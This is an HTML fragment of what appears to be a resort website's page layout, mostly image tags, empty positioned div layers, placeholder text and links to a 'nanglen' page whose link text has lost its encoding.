  <p>&nbsp;&nbsp;&nbsp;&nbsp;<img src="main_files/130548.jpg" width="438" height="331" border="2">&nbsp; <img src="main_files/130544.jpg" width="438" height="331" border="2">&nbsp;</p>
  <p>&nbsp;&nbsp;&nbsp;&nbsp;<img src="main_files/130543.jpg" width="438" height="331" border="2">&nbsp; <img src="main_files/130546.jpg" width="438" height="331" border="2">&nbsp;</p>
</div>
<div id="apDiv67"><img src="index_files/MAIN.jpg" width="414" height="76"></div>
<div id="apDiv68"><img src="phuwan6_files/S__1843234.jpg" width="438" height="300" border="2">&nbsp;&nbsp;&nbsp;&nbsp;<img src="phuwan6_files/S__1843236.jpg" width="438" height="300" border="2"></div>
<div id="apDiv66"></div>
<div id="apDiv62"></div>
<div id="apDiv61"></div>
<div id="apDiv60"></div>
<div id="apDiv59"></div>
<div id="apDiv58">
  <div>Content for New Div Tag Goes Here</div>
</div>
<div id="apDiv57"></div>
<div id="apDiv56"></div>
<div id="apDiv55"></div>
<div id="apDiv54"></div>
<div id="apDiv53"></div>
<div id="apDiv52">
  <div>Content for New Div Tag Goes Here</div>
</div>
<div id="apDiv51"></div>
<div id="apDiv50">
  <div>Content for New Div Tag Goes Here</div>
</div>
<div id="apDiv49"></div>
<div id="apDiv48"></div>
<div id="apDiv47"></div>
<div id="apDiv44"></div>
<div id="apDiv43"></div>
<div id="apDiv42"></div>
<div id="apDiv41"></div>
<div id="apDiv40">
  <div>Content for New Div Tag Goes Here</div>
</div>
<div id="apDiv39">
  <table width="200" border="1">
    <tr>
      <th scope="col">&nbsp;</th>
      <th scope="col">&nbsp;</th>
    </tr>
    <tr>
      <td>&nbsp;</td>
      <td>&nbsp;</td>
    </tr>
  </table>
  <div id=Layer12 

style="BORDER-RIGHT: #000000 1px; BORDER-TOP: #000000 1px; Z-INDEX: 80; LEFT: 670px; BORDER-LEFT: #000000 1px; WIDTH: 380px; BORDER-BOTTOM: #000000 1px; POSITION: absolute; TOP: 1388px; HEIGHT: 41px; visibility: visible;">
  </div>
</div>
<table width="200" border="1">
  <tr>
    <td>&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
</table>
<form name="form2" method="post" action="">
</form>
<div id="apDiv29">
  <div></div>
</div>
<table width="200" border="1">
  <tr>
    <th scope="col">&nbsp;</th>
    <th scope="col">&nbsp;</th>
  </tr>
  <tr>
    <th scope="row">&nbsp;</th>
    <td>&nbsp;</td>
  </tr>
</table>
<div id=Layer11 

style="BORDER-RIGHT: #000000 1px; BORDER-TOP: #000000 1px; Z-INDEX: 78; LEFT: 735px; BORDER-LEFT: #000000 1px; WIDTH: 301px; BORDER-BOTTOM: #000000 1px; POSITION: absolute; TOP: 2227px; HEIGHT: 41px;">
</div>
<div id="apDiv38">
  <div>Content for New Div Tag Goes Here</div>
</div>
<div id="apDiv37"></div>
<div id="apDiv36"></div>
<div id="apDiv35"></div>
<div id="apDiv34"></div>
<div id="apDiv33"></div>
<div id="apDiv32"></div>
<div id="apDiv31"></div>
<div id="apDiv30"></div>
<div id="apDiv27"></div>
<div id="apDiv26"></div>
<div id="apDiv25"></div>
<div id="apDiv24"></div>
<div id="apDiv23"></div>
<div id="apDiv22"></div>
<div id="apDiv21">
  <div>Content for New Div Tag Goes Here</div>
</div>
<div id="apDiv20"></div>
<div id="apDiv19"></div>
<div id="apDiv18"></div>
<div id="apDiv17"></div>
<div id="apDiv16"></div>
<div id="apDiv15"></div>
<div id="apDiv14"></div>
<div id="apDiv13"></div>
<div id="apDiv12"></div>
<div id="apDiv11"></div>
<div id="apDiv10"></div>
<div id="apDiv9"></div>
<div id="apDiv8"></div>
<div id="apDiv1"></div>
<div id="apDiv7"></div>
<img src="index_files/mom2.jpg" width="318" height="170"> name=keywords&gt;
<DIV id=Layer25 

style="BORDER-RIGHT: #000000 1px; BORDER-TOP: #000000 1px; Z-INDEX: 65; LEFT: 751px; BORDER-LEFT: #000000 1px; WIDTH: 213px; BORDER-BOTTOM: #000000 1px; POSITION: absolute; TOP: 892px; HEIGHT: 78px; background-color: #FFFFFF; layer-background-color: #FFFFFF; border: 1px none #000000;">

<DIV class=style49 align=center><a href="http://www.phukiatnaparesort.com/nanglen.htm" target="_blank" class="style103"><img src="index_files/MAIN.jpg" width="279" height="82"><br>
</a></DIV>
</DIV>



<div id="Layer8" style="position:absolute; left:740px; top:8px; width:264px; height:160px; z-index:56"><a href="http://www.phukiatnaparesort.com/main.htm"><img src="index_files/logo1.jpg" alt="" width="312" height="157" border="2"></a></div>
<form name="form1" method="post" action="">
</form>
<DIV align=center></DIV>

<DIV id=Layer1 

style="BORDER-TOP-WIDTH: 1px; BORDER-LEFT-WIDTH: 1px; Z-INDEX: 2; BORDER-LEFT-COLOR: #000000; LEFT: -10px; BORDER-BOTTOM-WIDTH: 1px; BORDER-BOTTOM-COLOR: #000000; WIDTH: 1131px; BORDER-TOP-COLOR: #000000; POSITION: absolute; TOP: -2px; HEIGHT: 3437px; BACKGROUND-COLOR: #FFFF66; BORDER-RIGHT-WIDTH: 1px; BORDER-RIGHT-COLOR: #000000; layer-background-color: #FFFF66; border: 1px none #000000;">
  <div id="apDiv45"></div>
</DIV>
<img src="main_files/122754462_363534335091579_6959692967818699205_n.jpg" width="720" height="540">
<DIV id=Layer10 

style="BORDER-RIGHT: #000000 1px; BORDER-TOP: #000000 1px; Z-INDEX: 77; LEFT: 709px; BORDER-LEFT: #000000 1px; WIDTH: 271px; BORDER-BOTTOM: #000000 1px; POSITION: absolute; TOP: 2208px; HEIGHT: 64px; background-color: #FFFFFF; layer-background-color: #FFFFFF; border: 1px none #000000;">
  <DIV class=style49 align=center><a href="http://www.phukiatnaparesort.com/nanglen.htm" target="_blank" class="style103"><img src="index_files/MAIN.jpg" alt="" width="331" height="79"><br>
  </a></DIV>
</DIV>
<div id="apDiv64"><a href="http://www.phukiatnaparesort.com/nanglen.htm" target="_blank" class="style116">?????????????</a></div>
<div id="apDiv63"><a href="http://www.phukiatnaparesort.com/nanglen.htm" target="_blank" class="style116">?????????????</a></div>
</BODY>
</HTML>
